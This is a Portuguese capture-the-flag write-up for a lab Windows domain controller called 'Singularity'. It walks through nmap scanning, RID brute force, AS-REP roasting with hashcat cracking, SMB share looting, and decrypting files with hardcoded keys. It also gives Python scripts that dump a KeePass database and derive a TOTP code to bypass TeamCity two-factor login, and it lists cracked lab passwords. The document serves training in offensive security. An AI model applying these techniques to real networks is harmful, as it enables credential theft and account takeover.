Introdução

Este write-up é referente a máquina Singularity. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento

Utilizando a ferramenta Nmap, foi realizada a enumeração das portas abertas e dos serviços expostos na máquina alvo.

nmap -p- -sVC --open --min-rate 500 <machine-ip> -vvv







Foram identificadas diversas portas abertas, incluindo serviços típicos de um Domain Controller Windows: porta 53 (DNS), 88 (Kerberos), 135 (MSRPC), 139 (NetBIOS-SSN), 389 (LDAP), 445 (Microsoft-DS), 593 (RPC over HTTP), 636 (LDAPS) e 3389 (RDP). Foi identificado o domínio singularity.hc e o hostname DC01.singularity.hc.
O endereço IP da máquina foi adicionado ao arquivo /etc/hosts para permitir a resolução de DNS do domínio.

sudo nano /etc/hosts
<machine-ip> DC01.singularity.hc singularity.hc


Foi realizada a enumeração de usuários do domínio utilizando RID Brute Force com o NetExec.

nxc smb <macine-ip>-u guest -p '' --rid-brute 2>/dev/null | grep 'SidTypeUser' | awk -F '\\' '{print $2}' | awk '{print $1}' > users.txt


Foram identificados os usuários: Administrator, Guest, krbtgt, DC01$, svc-webapp, dev-marcus, build-agent, m.jhony e svc-teamcity.
Em seguida, foi realizado um ataque AS-REP Roasting. AS-REP Roasting explora contas do Active Directory com pré-autenticação Kerberos desabilitada.
Nesses casos, é possível obter um AS-REP criptografado com a senha do usuário e realizar cracking offline.
Se a senha for fraca, a conta é comprometida sem gerar tentativas de login.

python3 GetNPUsers.py singularity.hc/ -dc-ip DC01.singularity.hc -usersfile file-path/users.txt -format hashcat -no-pass


Foi obtido o hash do usuário svc-webapp. O tipo de hash foi identificado com hashcat.
hashcat output.txt –identify
hashcat -a 0 -m 18200 output.txt /home/gabrie0x6c/SecLists/Passwords/Common-Credentials/xato-net-10-million-passwords.txt




A senha foi quebrada com sucesso utilizando o Hashcat, resultando na descoberta da credencial: svc-webapp / PolniyPizdec0211.

Com as credenciais obtidas, foi realizada a enumeração SMB. Utilizando o usuário comprometido, foi possível autenticar no serviço e enumerar diretórios e arquivos disponíveis.

svc-webapp : PolniyPizdec0211

Durante a enumeração via SMB, foi identificada uma pasta do sistema chamada DevOps, que não faz parte das pastas padrão do sistema.

smbclient -L //singularity.hc/ -U svc-webapp%PolniyPizdec0211



Foi realizado o download de todo o conteúdo da pasta DevOps para análise.

smbclient //singularity.hc/DevOps -U svc-webapp%PolniyPizdec0211 -c "prompt OFF; recurse ON; mget *"






Após o download dos arquivos, foi identificada a pasta Singularity Projects, contendo os arquivos CryptoVault.dll, CryptoVault.exe e data.enc.
Foi realizada a análise da biblioteca CryptoVault.dll utilizando a ferramenta strings.

strings -e l CryptoVault.dll | head -n 50




Foram descobertas credenciais hardcoded: chave mestra e salt:

 S1ngul4r1ty_M@st3rK3y_2025!

SingularitySalt.

Exploração - obtendo a user flag

Foi desenvolvido um script em Python para descriptografar o arquivo data.enc utilizando AES em modo CBC, com base na chave, mestra e salt previamente identificados.

import hashlib
from Crypto.Cipher import AES

MASTER_KEY = "S1ngul4r1ty_M@st3rK3y_2025!"
STATIC_SALT = b"SingularitySalt"

def derive_key(password):
md5_hash = hashlib.md5(password.encode()).digest()
key = md5_hash + md5_hash
return key

def generate_iv():
return hashlib.md5(STATIC_SALT).digest() # 16 bytes

with open('Singularity Projects/data.enc', 'rb') as f:
data = f.read()

magic = data[0:4]
version = data[4:6]
timestamp = data[6:14]
enc_length = int.from_bytes(data[14:18], 'little')
encrypted_data = data[18:18+enc_length]

print(f"Magic: {magic}")
print(f"Version: {version.hex()}")
print(f"Encrypted length: {enc_length}")

key = derive_key(MASTER_KEY)
iv = generate_iv()

print(f"\nKey (MD5): {key.hex()}")
print(f"IV (MD5): {iv.hex()}")

cipher = AES.new(key, AES.MODE_CBC, iv)
decrypted = cipher.decrypt(encrypted_data)

padding_len = decrypted[-1]
decrypted = decrypted[:-padding_len]

with open('decrypted_correct.txt', 'wb') as out:
out.write(decrypted)

print(f"\n=== DECRYPTED CONTENT ===")
print(decrypted.decode('utf-8', errors='ignore'))

Dessa forma, foi possível descriptografar o arquivo data.enc com sucesso.

O arquivo descriptografado corresponde a um arquivo no formato 7-Zip (7z).

file decrypted_correct.txt



Após a extração do arquivo 7-Zip, foram encontrados os arquivos Database.kdbx e keyfile.key.



Foi utilizado um script para realizar a extração de dados do arquivo Database.kdbx.

cat > test_keyfile_only.py << 'EOF'
from pykeepass import PyKeePass

kdbx_file = 'Database.kdbx'
keyfile = 'keyfile.key'

print("[*] Testing with keyfile only (no password)...")
try:
kp = PyKeePass(kdbx_file, password=None, keyfile=keyfile)
print("\n🎉 SUCCESS! Database opened with keyfile ONLY (no password needed)\n")
print("=" * 70)

for entry in kp.entries:
print(f"\n📌 {entry.title}")
print(f" Username: {entry.username}")
print(f" Password: {entry.password}")
if entry.url:
print(f" URL: {entry.url}")
if entry.notes:
print(f" Notes: {entry.notes}")
print("-" * 70)
exit(0)
except Exception as e:
print(f"[-] Failed with keyfile only: {str(e)[:200]}")
print("\n[*] Testing with keyfile + empty string password...")
try:
kp = PyKeePass(kdbx_file, password='', keyfile=keyfile)
print("\n🎉 SUCCESS! Password is empty string\n")
for entry in kp.entries:
print(f"{entry.title}: {entry.username} / {entry.password}")
exit(0)
except Exception as e:
print(f"[-] Failed: {str(e)[:200]}")
EOF

python3 test_keyfile_only.py


Após a descriptografia do arquivo Database.kdbx, foram identificadas credenciais do TeamCity, sendo o usuário dev-marcus e a senha vSjasnel12, associadas ao serviço em http://singularity:8111.


Para esse acesso ao TeamCity, o TOTP foi descriptografado, permitindo o bypass do 2FA associado à conta.

cat > singularity_decrypt_totp.py << 'SCRIPT'
#!/usr/bin/env python3
import base64, json, sys, time, hmac, hashlib, struct
from Crypto.Cipher import AES
from argon2.low_level import hash_secret_raw, Type
import pyotp

def evp_bytes_to_key(password: bytes, salt: bytes, key_len=32, iv_len=16):
"""OpenSSL legacy MD5 key derivation."""
d, prev = b'', b''
while len(d) < key_len + iv_len:
prev = hashlib.md5(prev + password + salt).digest()
d += prev
return d[:key_len], d[key_len:key_len+iv_len]

def openssl_decrypt(b64data: str, password: str):
"""Decrypt OpenSSL salted data (AES-256-CBC, EVP_BytesToKey)."""
raw = base64.b64decode(b64data)
assert raw[:8] == b"Salted__", "Not OpenSSL salted format"
salt, ciphertext = raw[8:16], raw[16:]
key, iv = evp_bytes_to_key(password.encode(), salt)
cipher = AES.new(key, AES.MODE_CBC, iv)
pt = cipher.decrypt(ciphertext)
pad = pt[-1]
if pad < 1 or pad > 16:
raise ValueError("Bad padding")
return pt[:-pad]

def argon2_derive(argon2_hash: str, password: str, out_len=48):
"""Derive bytes using parameters from Argon2id hash string."""
parts = argon2_hash.split('$')
params = {kv.split('=')[0]: int(kv.split('=')[1]) for kv in parts[3].split(',')}
salt = base64.b64decode(parts[4])
return hash_secret_raw(
secret=password.encode(),
salt=salt,
time_cost=params['t'],
memory_cost=params['m'],
parallelism=params['p'],
hash_len=out_len,
type=Type.ID
)

def argon2_decrypt(b64data: str, password: str, argon2_hash: str):
raw = base64.b64decode(b64data)
assert raw[:8] == b"Salted__", "Not OpenSSL salted format"
salt, ciphertext = raw[8:16], raw[16:]
derived = argon2_derive(argon2_hash, password, 48)
key, iv = derived[:32], derived[32:48]
cipher = AES.new(key, AES.MODE_CBC, iv)
pt = cipher.decrypt(ciphertext)
pad = pt[-1]
if pad < 1 or pad > 16:
raise ValueError("Bad padding")
return pt[:-pad]

def show_totp(secret_bytes: bytes):
try:
s = secret_bytes.decode().strip()
secret = s if all(c in "ABCDEFGHIJKLMNOPQRSTUVWXYZ234567=" for c in s.upper()) else base64.b32encode(secret_bytes).decode()
except:
secret = base64.b32encode(secret_bytes).decode()

totp = pyotp.TOTP(secret)
print(f"\nDecrypted secret (Base32): {secret}")
print(f"Current TOTP code: {totp.now()}")
print(f"Prev code (-30 s): {totp.at(int(time.time())-30)}")
print(f"Next code (+30 s): {totp.at(int(time.time())+30)}")

def main():
if len(sys.argv) < 3:
print("Usage: python3 singularity_decrypt_totp.py data.json PASSWORD")
sys.exit(1)

data = json.load(open(sys.argv[1]))
password = sys.argv[2]

secret_b64 = data[list(data.keys())[0]]["secret"]
enc_key_b64 = data["key"]["enc"]
argon2_hash = data["key"]["hash"]

try:
key_plain = openssl_decrypt(enc_key_b64, password)
except Exception:
key_plain = argon2_decrypt(enc_key_b64, password, argon2_hash)

try:
secret_plain = openssl_decrypt(secret_b64, key_plain.decode(errors='ignore'))
except Exception:
secret_plain = argon2_decrypt(secret_b64, key_plain.decode(errors='ignore'), argon2_hash)

show_totp(secret_plain)

if __name__ == "__main__":
main()
SCRIPT

python3 singularity_decrypt_totp.py totp_data.json 'vSjasnel12'



Foi obtido o código TOTP do TeamCity, possibilitando o acesso à aplicação pelo endereço http://singularity:8111.

dev-marcus
vSjasnel12
398896




